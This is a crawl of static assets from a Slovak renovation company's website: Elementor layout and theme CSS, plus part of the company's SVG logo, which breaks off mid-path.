.elementor-element.elementor-element-7042781 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--main .elementor-item{padding-top:8px;padding-bottom:8px;}#nav-popup-7042781 .elementor-nav-menu--popup .elementor-item{padding-top:8px;padding-bottom:8px;}body:not(.rtl) .elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:20px;}body.rtl .elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:20px;}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}}@media(max-width:767px){.elementor-3714 .elementor-element.elementor-element-ed2192b .elementor-icon-box-icon{margin-bottom:10px;}.elementor-3714 .elementor-element.elementor-element-ececfd3{width:70%;}.elementor-3714 .elementor-element.elementor-element-a33bd4a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3714 .elementor-element.elementor-element-a33bd4a{text-align:left;}.elementor-3714 .elementor-element.elementor-element-5efc8eb{width:30%;}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-menu-toggle .eicon{font-size:25px;}}

--- FILE ---
content_type: text/css
request_url: http://rekonstrukcie-domy-byty.sk/wp-content/uploads/elementor/css/post-1333.css?ver=1740078887
body_size: 15541
content:
.elementor-1333 .elementor-element.elementor-element-98444c8:not(.elementor-motion-effects-element-type-background), .elementor-1333 .elementor-element.elementor-element-98444c8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2a2c38;}.elementor-1333 .elementor-element.elementor-element-98444c8 .vertical-lines .line-wrap{border-color:rgba(255,255,255,0.1);}.elementor-1333 .elementor-element.elementor-element-98444c8 .vertical-lines .line-item{background-color:rgba(255,255,255,0.1);}.elementor-1333 .elementor-element.elementor-element-98444c8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 30px 60px 30px;}.elementor-1333 .elementor-element.elementor-element-98444c8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#nav-popup-{{ID}} .elementor-nav-menu--popup, #nav-popup-{{ID}} .elementor-nav-menu--popup > ul > li > a,.elementor-widget-opal-nav-menu .elementor-nav-menu--main{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}#nav-popup-4e60c54 .elementor-nav-menu--popup, #nav-popup-4e60c54 .elementor-nav-menu--popup > ul > li > a,.elementor-1333 .elementor-element.elementor-element-4e60c54 .elementor-nav-menu--main{font-family:"Hind", Sans-serif;}.elementor-1333 .elementor-element.elementor-element-4e60c54 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}#nav-popup-4e60c54 .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}body:not(.rtl) .elementor-1333 .elementor-element.elementor-element-4e60c54 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:15px;}body.rtl .elementor-1333 .elementor-element.elementor-element-4e60c54 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:15px;}.elementor-1333 .elementor-element.elementor-element-4e60c54 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}#nav-popup-88252cf .elementor-nav-menu--popup, #nav-popup-88252cf .elementor-nav-menu--popup > ul > li > a,.elementor-1333 .elementor-element.elementor-element-88252cf .elementor-nav-menu--main{font-family:"Hind", Sans-serif;}.elementor-1333 .elementor-element.elementor-element-88252cf .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}#nav-popup-88252cf .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}body:not(.rtl) .elementor-1333 .elementor-element.elementor-element-88252cf .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:15px;}body.rtl .elementor-1333 .elementor-element.elementor-element-88252cf .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:15px;}.elementor-1333 .elementor-element.elementor-element-88252cf .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}#nav-popup-1fb0304 .elementor-nav-menu--popup, #nav-popup-1fb0304 .elementor-nav-menu--popup > ul > li > a,.elementor-1333 .elementor-element.elementor-element-1fb0304 .elementor-nav-menu--main{font-family:"Hind", Sans-serif;}.elementor-1333 .elementor-element.elementor-element-1fb0304 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}#nav-popup-1fb0304 .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}body:not(.rtl) .elementor-1333 .elementor-element.elementor-element-1fb0304 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:15px;}body.rtl .elementor-1333 .elementor-element.elementor-element-1fb0304 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:15px;}.elementor-1333 .elementor-element.elementor-element-1fb0304 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-1333 .elementor-element.elementor-element-f109d04:not(.elementor-motion-effects-element-type-background), .elementor-1333 .elementor-element.elementor-element-f109d04 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2a2c38;}.elementor-1333 .elementor-element.elementor-element-f109d04 .vertical-lines .line-wrap{border-color:rgba(255,255,255,0.1);}.elementor-1333 .elementor-element.elementor-element-f109d04 .vertical-lines .line-item{background-color:rgba(255,255,255,0.1);}.elementor-1333 .elementor-element.elementor-element-f109d04{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-1333 .elementor-element.elementor-element-f109d04 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1333 .elementor-element.elementor-element-50f585a > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.1);margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 0px 0px 0px;}.elementor-widget-opal-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1333 .elementor-element.elementor-element-7390d45{text-align:left;}.elementor-1333 .elementor-element.elementor-element-e08087d:not(.elementor-motion-effects-element-type-background), .elementor-1333 .elementor-element.elementor-element-e08087d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2a2c38;}.elementor-1333 .elementor-element.elementor-element-e08087d .vertical-lines .line-wrap{border-color:rgba(255,255,255,0.1);}.elementor-1333 .elementor-element.elementor-element-e08087d .vertical-lines .line-item{background-color:rgba(255,255,255,0.1);}.elementor-1333 .elementor-element.elementor-element-e08087d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 30px 50px 30px;}.elementor-1333 .elementor-element.elementor-element-e08087d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1333 .elementor-element.elementor-element-4cddf8a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor .elementor-text-editor a:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1333 .elementor-element.elementor-element-a10a211{font-size:18px;}.contactform-content .wpcf7 .wpcf7-form input:not([type="submit"]):focus, .contactform-content .wpcf7-form textarea:focus{border-color:var( --e-global-color-primary );}.elementor-1333 .elementor-element.elementor-element-c49d009 a.elementor-button, .elementor-1333 .elementor-element.elementor-element-c49d009 .elementor-button{font-size:16px;padding:0px 0px 0px 0px;}.elementor-1333 .elementor-element.elementor-element-2be976b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1333 .elementor-element.elementor-element-e00a4c3{font-size:18px;}.elementor-1333 .elementor-element.elementor-element-062f988{color:#ffffff;font-size:18px;}.elementor-1333 .elementor-element.elementor-element-2646d48 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1333 .elementor-element.elementor-element-28000b7{font-size:18px;}.elementor-1333 .elementor-element.elementor-element-967cd58{color:#ffffff;font-size:18px;}.elementor-1333 .elementor-element.elementor-element-967cd58 .elementor-text-editor a{color:#ffffff;}.elementor-1333 .elementor-element.elementor-element-28414c4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1333 .elementor-element.elementor-element-122857a{font-size:18px;}.elementor-1333 .elementor-element.elementor-element-9c63373{color:#ffffff;font-size:18px;}.elementor-1333 .elementor-element.elementor-element-9c63373 .elementor-text-editor a{color:#ffffff;}.elementor-1333 .elementor-element.elementor-element-58d99c2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1333 .elementor-element.elementor-element-fb5ef2d{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-1333 .elementor-element.elementor-element-fb5ef2d .elementor-widget-container{text-align:right;}.elementor-1333 .elementor-element.elementor-element-fb5ef2d .elementor-social-icon{background-color:#32343e;--icon-padding:0.7em;}.elementor-1333 .elementor-element.elementor-element-fb5ef2d .elementor-social-icon i{color:#ffffff;}.elementor-1333 .elementor-element.elementor-element-fb5ef2d .elementor-social-icon svg{fill:#ffffff;}.elementor-1333 .elementor-element.elementor-element-fb5ef2d .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-1333 .elementor-element.elementor-element-fb5ef2d .elementor-social-icon:hover{background-color:#ff8f26;}.elementor-1333 .elementor-element.elementor-element-fb5ef2d .elementor-social-icon:hover i{color:#ffffff;}.elementor-1333 .elementor-element.elementor-element-fb5ef2d .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-1333 .elementor-element.elementor-element-2a4edfd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1333 .elementor-element.elementor-element-2a4edfd:not(.elementor-motion-effects-element-type-background), .elementor-1333 .elementor-element.elementor-element-2a4edfd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1f212c;}.elementor-1333 .elementor-element.elementor-element-2a4edfd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 30px 20px 30px;}.elementor-1333 .elementor-element.elementor-element-2a4edfd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1333 .elementor-element.elementor-element-f9746b1{font-size:18px;}@media(max-width:1024px){.elementor-1333 .elementor-element.elementor-element-4cddf8a > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-1333 .elementor-element.elementor-element-760d45e{width:25%;}.elementor-1333 .elementor-element.elementor-element-e734b94{width:17%;}.elementor-1333 .elementor-element.elementor-element-3879915{width:17%;}.elementor-1333 .elementor-element.elementor-element-20906fa{width:41%;}.elementor-1333 .elementor-element.elementor-element-4cddf8a{width:25%;}.elementor-1333 .elementor-element.elementor-element-2be976b{width:17%;}.elementor-1333 .elementor-element.elementor-element-2646d48{width:25%;}.elementor-1333 .elementor-element.elementor-element-28414c4{width:17%;}.elementor-1333 .elementor-element.elementor-element-58d99c2{width:16%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1333 .elementor-element.elementor-element-760d45e{width:33%;}.elementor-1333 .elementor-element.elementor-element-e734b94{width:33%;}.elementor-1333 .elementor-element.elementor-element-3879915{width:34%;}.elementor-1333 .elementor-element.elementor-element-4cddf8a{width:33%;}.elementor-1333 .elementor-element.elementor-element-2be976b{width:33%;}.elementor-1333 .elementor-element.elementor-element-2646d48{width:34%;}.elementor-1333 .elementor-element.elementor-element-28414c4{width:50%;}.elementor-1333 .elementor-element.elementor-element-58d99c2{width:50%;}}@media(max-width:767px){.elementor-1333 .elementor-element.elementor-element-98444c8{padding:60px 15px 60px 15px;}.elementor-1333 .elementor-element.elementor-element-760d45e{width:50%;}.elementor-1333 .elementor-element.elementor-element-760d45e > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1333 .elementor-element.elementor-element-e734b94{width:50%;}.elementor-1333 .elementor-element.elementor-element-f109d04{padding:0px 15px 0px 15px;}.elementor-1333 .elementor-element.elementor-element-7390d45{text-align:center;}.elementor-1333 .elementor-element.elementor-element-e08087d{padding:60px 15px 60px 15px;}.elementor-1333 .elementor-element.elementor-element-a10a211 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1333 .elementor-element.elementor-element-a10a211 .elementor-text-editor{text-align:center;}.elementor-1333 .elementor-element.elementor-element-2be976b > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1333 .elementor-element.elementor-element-e00a4c3 .elementor-text-editor{text-align:center;}.elementor-1333 .elementor-element.elementor-element-062f988 .elementor-text-editor{text-align:center;}.elementor-1333 .elementor-element.elementor-element-2646d48 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1333 .elementor-element.elementor-element-28000b7 .elementor-text-editor{text-align:center;}.elementor-1333 .elementor-element.elementor-element-967cd58 .elementor-text-editor{text-align:center;}.elementor-1333 .elementor-element.elementor-element-28414c4 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1333 .elementor-element.elementor-element-122857a .elementor-text-editor{text-align:center;}.elementor-1333 .elementor-element.elementor-element-9c63373 .elementor-text-editor{text-align:center;}.elementor-1333 .elementor-element.elementor-element-fb5ef2d .elementor-widget-container{text-align:center;}.elementor-1333 .elementor-element.elementor-element-2a4edfd{padding:30px 15px 30px 15px;}.elementor-1333 .elementor-element.elementor-element-f9746b1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1333 .elementor-element.elementor-element-f9746b1 .elementor-text-editor{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: http://rekonstrukcie-domy-byty.sk/wp-content/uploads/elementor/css/post-3983.css?ver=1740078887
body_size: 1171
content:
.elementor-kit-3983{--e-global-color-primary:#FF8F26;--e-global-color-secondary:#2A2C38;--e-global-color-text:#768492;--e-global-color-accent:#596877;--e-global-color-59ddc03d:#6EC1E4;--e-global-color-7d130233:#AFB5BB;--e-global-color-71736138:#4054B2;--e-global-color-5e232ca0:#000;--e-global-color-f8b6cd9:#FFF;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Hind";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Hind";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: image/svg+xml
request_url: http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2020/09/rekons%CC%8Ctrukcie_dark.svg
body_size: 7195
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 215.8 26.9" style="enable-background:new 0 0 215.8 26.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FF8F26;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M22.4,11c0-0.6-0.3-1.1-0.9-1.3c-0.7-0.2-1.4-0.5-2.1-0.8c-0.3-0.1-0.5-0.1-0.8-0.1c-3.5,0.8-7,1.6-10.5,2.4
	c-0.6,0.1-0.9,0.5-0.9,1.2v2.1c0,0.7,0.3,1,1.1,0.8c2.5-0.4,5.1-0.8,7.6-1.3c2-0.4,3.9-0.6,5.7,0.3c0.5,0.2,0.7-0.1,0.8-0.5
	c0-0.5,0-1,0-1.5C22.4,11.9,22.4,11.4,22.4,11z M21.8,21.9c-1-0.1-2-0.3-3-0.3c-3.5,0.2-7.1,0.4-10.6,0.6c-0.7,0-1,0.4-1,1.1v1.9
	c0,0.8,0.3,1.1,1.1,1.1h6.5h6.7c0.5,0,0.7-0.2,0.8-0.6c0.1-1.1,0.1-2.2,0-3.2C22.3,22.2,22.2,22,21.8,21.9z M14.2,8.3
	c1.5-0.4,2.9-0.7,4.4-1.1c0.3-0.1,0.6,0,0.8,0.1c1.8,0.8,3.7,1.6,5.5,2.4c0.7,0.3,0.9,0.2,0.9-0.5s0-1.5,0-2.2c0-0.5-0.2-1-0.7-1.3
	c-1.9-1-3.8-2-5.7-3.1c-0.3-0.1-0.5-0.2-0.8-0.1c-1.1,0.4-2.3,0.7-3.4,1.1C14.7,3.8,14.3,3.9,14,4c-0.9,0.4-0.9,0.8-0.9,2.4v1.1
	C13.1,8.2,13.4,8.5,14.2,8.3z M16.2,15.6c-0.3,0.1-0.6,0.1-0.9,0.1c-2.2,0.3-2.2,0.3-2.2,2.5v1.2c0,0.7,0.3,1,1.1,0.9
	c0.3,0,0.7-0.1,1-0.1c1.4-0.1,2.8-0.4,4.2-0.2c1.8,0.2,3.7,0.5,5.5,0.8c0.7,0.1,0.9,0,0.9-0.7c0-0.8,0-1.6,0-2.4
	c0-0.6-0.3-0.9-0.9-1c-1-0.2-2-0.4-2.9-0.7C20.1,15.3,18.2,15.1,16.2,15.6z M1.4,21.4c2.9-0.2,5.8-0.5,8.7-0.7
	c1.7-0.1,1.8-0.2,1.8-1.9c0-0.1,0-0.3,0-0.4c0-0.4,0-0.9,0-1.3c0-0.5-0.3-0.8-0.9-0.7c-3.3,0.5-6.6,1-10,1.5c-0.6,0.1-0.9,0.4-0.9,1
	v1.4C0,21.3,0.2,21.5,1.4,21.4z M1.2,11.5C4,10.8,6.9,10,9.7,9.4c0.8-0.2,1.2-0.3,1.6-0.5c0.5-0.3,0.5-0.8,0.5-2.1
	c0-0.4,0-0.8,0-1.2c0-0.7-0.3-0.9-0.9-0.7C7.6,5.9,4.3,7,0.9,8C0.3,8.2,0,8.6,0,9.2v1.4C0,11.6,0.3,11.8,1.2,11.5z M29.3,12.8
	c-1.8-0.7-3.6-1.4-5.5-2.2c-0.5-0.2-0.6,0-0.7,0.4v1.5v1.4c0,0.4,0.2,0.8,0.7,0.9c1.8,0.5,3.6,1,5.3,1.5c0.5,0.2,0.7-0.1,0.7-0.5
	c0-0.7,0-1.5,0-2.2C30,13.3,29.8,13,29.3,12.8z M29.2,22.7c-1.7-0.2-3.5-0.3-5.2-0.6c-0.6-0.1-0.8,0.2-0.8,0.6v2.9
	c0,0.5,0.2,0.7,0.8,0.7h2.6h2.7c0.5,0,0.7-0.2,0.7-0.6c0-0.8,0-1.5,0-2.3C30,23,29.7,22.8,29.2,22.7z M4.9,12
	c-1.3,0.3-2.6,0.6-3.9,0.9C0.3,13,0,13.4,0,14v1.7c0,0.7,0.3,0.9,1,0.8c1-0.2,2-0.3,3-0.5c1.2-0.2,1.6-0.3,1.8-0.8
	c0.1-0.3,0.1-0.7,0.1-1.5c0-0.3,0-0.7,0-1C5.9,12.1,5.6,11.8,4.9,12z M5,22.5c-1.3,0.1-2.7,0.2-4,0.2c-0.6,0-0.9,0.4-0.9,1v1.7
	c0,0.6,0.3,0.9,0.9,0.9h2h2c0.6,0,1-0.3,1-0.9c0-0.7,0-1.4,0-2.1C5.9,22.8,5.6,22.5,5,22.5z M29.2,17.7c-0.6-0.1-1.3-0.3-1.9-0.5
	c-0.5-0.1-0.7,0.1-0.7,0.5V19v1.3c0,0.5,0.3,0.7,0.8,0.8l1.8,0.3c0.5,0.1,0.7-0.1,0.8-0.6c0-0.8,0-1.5,0-2.3
	C29.9,18.1,29.7,17.8,29.2,17.7z M30,9.3c0-0.7-0.3-1.3-1-1.6c-0.6-0.2-1.1-0.6-1.7-0.9c-0.5-0.3-0.7-0.2-0.7,0.3
	c-0.1,0.9-0.1,1.7,0,2.6c0,0.4,0.2,0.7,0.6,0.9c0.7,0.3,1.4,0.6,2.1,0.9c0.5,0.2,0.6,0,0.7-0.4c0-0.4,0-0.7,0-1.1
	C30,9.8,30,9.6,30,9.3z"/>
<g>
	<path class="st1" d="M45.9,13.2c0.7-0.3,1.6-0.4,2.6-0.4v4.1c-0.4,0-0.8-0.1-1-0.1c-1,0-1.7,0.3-2.3,0.8c-0.6,0.5-0.8,1.3-0.8,2.4
		v6h-4.6V13h4.3v1.6C44.6,13.9,45.2,13.5,45.9,13.2z"/>
	<path class="st1" d="M63.3,20.6h-9.5c0.2,0.7,0.6,1.2,1.1,1.5c0.6,0.4,1.2,0.5,2.1,0.5c0.6,0,1.2-0.1,1.6-0.3
		c0.5-0.2,0.9-0.5,1.4-0.9l2.4,2.5c-1.3,1.4-3.1,2.1-5.5,2.1c-1.5,0-2.9-0.3-4-0.9c-1.2-0.6-2-1.4-2.7-2.4c-0.6-1-0.9-2.2-0.9-3.5
		c0-1.3,0.3-2.4,0.9-3.4c0.6-1,1.5-1.8,2.6-2.4c1.1-0.6,2.3-0.9,3.7-0.9c1.3,0,2.5,0.3,3.5,0.8c1.1,0.5,1.9,1.3,2.5,2.3
		c0.6,1,0.9,2.2,0.9,3.6C63.3,19.5,63.3,19.9,63.3,20.6z M54.6,16.6c-0.5,0.4-0.8,0.9-0.9,1.6h5.3c-0.1-0.7-0.4-1.2-0.9-1.6
		c-0.5-0.4-1.1-0.6-1.8-0.6C55.7,16,55.1,16.2,54.6,16.6z"/>
	<path class="st1" d="M71.2,21.4l-1.3,1.4V26h-4.6V8.2h4.6v9.3l4.7-4.5h5.4l-5.4,5.6l5.9,7.4h-5.5L71.2,21.4z"/>
	<path class="st1" d="M83.8,25.3c-1.1-0.6-2-1.4-2.6-2.4c-0.6-1-0.9-2.2-0.9-3.5c0-1.3,0.3-2.4,0.9-3.5c0.6-1,1.5-1.8,2.6-2.4
		c1.1-0.6,2.4-0.9,3.8-0.9c1.4,0,2.7,0.3,3.8,0.9c1.1,0.6,2,1.4,2.6,2.4c0.6,1,0.9,2.2,0.9,3.5s-0.3,2.5-0.9,3.5
		c-0.6,1-1.5,1.8-2.6,2.4c-1.1,0.6-2.4,0.9-3.8,0.9C86.1,26.2,84.9,25.9,83.8,25.3z M89.5,21.7c0.5-0.6,0.8-1.3,0.8-2.3
		c0-1-0.3-1.7-0.8-2.3c-0.5-0.5-1.2-0.8-2-0.8c-0.8,0-1.5,0.3-2,0.8c-0.5,0.5-0.8,1.3-0.8,2.3c0,1,0.3,1.7,0.8,2.3
		c0.5,0.6,1.2,0.8,2,0.8C88.3,22.6,89,22.3,89.5,21.7z"/>
	<path class="st1" d="M109.2,14.2c1,1,1.5,2.4,1.5,4.3V26h-4.6v-6.7c0-1.8-0.7-2.7-2.1-2.7c-0.8,0-1.4,0.3-1.9,0.8
		c-0.5,0.5-0.7,1.3-0.7,2.3V26h-4.6V13h4.3v1.4c0.5-0.5,1.1-0.9,1.8-1.2s1.5-0.4,2.3-0.4C106.9,12.7,108.2,13.2,109.2,14.2z"/>
	<path class="st1" d="M114.9,25.8c-1.1-0.2-1.9-0.6-2.5-1l1.4-3.1c0.6,0.4,1.3,0.7,2.1,0.9c0.8,0.2,1.6,0.3,2.4,0.3
		c0.7,0,1.3-0.1,1.6-0.2c0.3-0.2,0.5-0.4,0.5-0.7c0-0.3-0.2-0.5-0.6-0.6s-1-0.2-1.8-0.3c-1-0.1-1.9-0.3-2.7-0.5
		c-0.7-0.2-1.4-0.6-1.9-1.2c-0.5-0.6-0.8-1.3-0.8-2.4c0-0.8,0.2-1.6,0.7-2.2c0.5-0.6,1.2-1.2,2.2-1.5c1-0.4,2.1-0.6,3.4-0.6
		c0.9,0,1.9,0.1,2.8,0.3c0.9,0.2,1.7,0.5,2.3,0.8l-1.4,3.1c-1.2-0.6-2.4-1-3.7-1c-0.7,0-1.2,0.1-1.6,0.3s-0.5,0.4-0.5,0.7
		c0,0.3,0.2,0.5,0.6,0.6c0.4,0.1,1,0.2,1.8,0.4c1.1,0.2,2,0.3,2.7,0.6s1.3,0.6,1.8,1.1s0.8,1.3,0.8,2.3c0,0.8-0.2,1.5-0.7,2.2
		c-0.5,0.6-1.2,1.2-2.2,1.5c-1,0.4-2.1,0.6-3.5,0.6C117,26.2,115.9,26.1,114.9,25.8z M123.4,7.7l-3.1,3.6h-3.9l-3.1-3.6h3l2.1,1.8
		l2.1-1.8H123.4z"/>
	<path class="st1" d="M135.3,25.4c-0.4,0.2-0.9,0.4-1.4,0.6s-1.1,0.2-1.8,0.2c-1.7,0-3-0.4-3.9-1.2c-0.9-0.8-1.4-2.1-1.4-3.7v-4.4
		H125v-3.4h1.9V10h4.6v3.4h3v3.4h-3v4.3c0,0.5,0.1,0.8,0.4,1.1s0.6,0.4,1,0.4c0.5,0,1-0.1,1.4-0.4L135.3,25.4z"/>
	<path class="st1" d="M143,13.2c0.7-0.3,1.6-0.4,2.6-0.4v4.1c-0.4,0-0.8-0.1-1-0.1c-1,0-1.7,0.3-2.3,0.8c-0.6,0.5-0.8,1.3-0.8,2.4v6
		h-4.6V13h4.3v1.6C141.7,13.9,142.3,13.5,143,13.2z"/>
	<path class="st1" d="M161,13v13h-4.3v-1.4c-0.5,0.5-1.1,0.9-1.7,1.2c-0.7,0.3-1.4,0.4-2.1,0.4c-1.7,0-3-0.5-4-1.5
		c-1-1-1.5-2.5-1.5-4.5V13h4.6v6.5c0,1,0.2,1.7,0.6,2.1c0.4,0.4,0.9,0.7,1.6,0.7c0.7,0,1.3-0.3,1.8-0.8s0.7-1.3,0.7-2.3V13H161z"/>
	<path class="st1" d="M169.7,21.4l-1.3,1.4V26h-4.6V8.2h4.6v9.3L173,13h5.4l-5.4,5.6l5.9,7.4h-5.5L169.7,21.4z"/>
	<path class="st1" d="M182.3,25.3c-1.1-0.6-2-1.4-2.7-2.4c-0.6-1-0.9-2.2-0.9-3.5s0.3-2.5,0.9-3.5c0.6-1,1.5-1.8,2.7-2.4
		c1.1-0.6,2.4-0.9,3.9-0.9c1.5,0,2.7,0.3,3.8,0.9c1.1,0.6,1.8,1.5,2.3,2.6l-3.5,1.8c-0.6-1.2-1.5-1.8-2.6-1.8c-0.8,0-1.5,0.3-2,0.8
		s-0.8,1.3-0.8,2.3c0,1,0.3,1.7,0.8,2.3c0.5,0.6,1.2,0.8,2,0.8c1.1,0,2-0.6,2.6-1.8l3.5,1.8c-0.4,1.1-1.2,2-2.3,2.6
		c-1.1,0.6-2.3,0.9-3.8,0.9C184.7,26.2,183.4,25.9,182.3,25.3z"/>
	<path class="st1" d="M194.1,10.8c-0.5-0.5-0.8-1-0.8-1.7c0-0.7,0.3-1.3,0.8-1.7c0.5-0.5,1.2-0.7,2-0.7s1.5,0.2,2,0.7s0.8,1,0.8,1.7
		c0,0.7-0.3,1.3-0.8,1.8c-0.5,0.5-1.2,0.7-2,0.7S194.6,11.3,194.1,10.8z M193.8,13h4.6v13h-4.6V13z"/>
	<path class="st1" d="M214.4,20.6h-9.5c0.2,0.7,0.6,1.2,1.1,1.5c0.6,0.4,1.2,0.5,2.1,0.5c0.6,0,1.2-0.1,1.6-0.3
		c0.5-0.2,0.9-0.5,1.4-0.9l2.4,2.5c-1.3,1.4-3.1,2.1-5.5,2.1c-1.5,0-2.9-0.3-4-0.9c-1.2-0.6-2-1.4-2.7-2.4c-0.6-1-0.9-2.2-0.9-3.5
		c0-1.3,0.3-2.4,0.9-3.4c0.6-1,1.5-1.8,2.6-2.4c1.1-0.6,2.3-0.9,3.7-0.9c1.3,0,2.5,0.3,3.5,0.8s1.9,1.3,2.5,2.3s0.9,2.2,0.9,3.6
